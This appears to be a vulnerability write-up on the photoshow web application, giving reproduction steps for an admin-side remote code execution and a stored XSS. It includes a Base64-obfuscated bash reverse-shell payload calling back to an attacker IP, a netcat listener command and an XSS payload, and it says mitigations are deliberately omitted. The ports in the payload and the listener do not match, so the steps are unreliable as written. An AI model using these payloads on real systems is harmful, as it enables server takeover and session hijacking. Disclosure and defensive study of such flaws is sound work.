A bit outdated, nevertheless is beautiful in terms of ethical hacking – photoshow is an open source web application with 490 stars and 148 forks. Both issues could be triggered via CSRF, which is intentionally left unexplained – as well as the mitigation recommendations, the issue isolation, and impact-related notes.
Remote Code Execution
Severity: 9.1 (Critical)
CVSS :3.0/AV:N/AC:L/PR:H/UI:N/S:C/C:H/I:H/A:H
Steps to reproduce
- Log in as a user with the administrative permissions.
- Navigate to the admin settings page.
- Click on ‘Edit settings’ tab.

- Insert the following payload into the “FFmpeg path” field. Embed your IP address and port into the Base64 encoded string.
echo YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC44LjAuMy80NDQ0IDA+JjE= | base64 -d > /tmp/1.sh ;/bin/bash /tmp/1.sh
- Click on the first ‘Submit’ button. The web application should send the request as the following image illustrates:

6. On the attacker’s machine, turn on the netcat listener:
nc -nvlp 9999
7. Upload any short video through the built-in functionality, and get a shell.
Stored Cross-Site Scripting (XSS)
Severity: 9.1 (Critical)
CVSS :3.0/AV:N/AC:L/PR:H/UI:N/S:C/C:H/I:H/A:H
Steps to reproduce
- Log in as a user with the administrative permissions.
- Navigate to the admin settings page.
- Click on “Edit settings” tab.
- Click on the first “Submit” button.
- Intercept the request with the Burp Suite, send the mentioned request to the repeater, and modify as the following screenshot illustrates:

Namely, insert the following payload in the “user_theme” body parameter:

'><img src=X onerror=alert(document.location)>
6. Navigate to the root page of the web application.
LL advises to all the researchers do not break real applications illegally. This fun leads to broken businesses and lives, and, most likely, will not make an attacker really rich.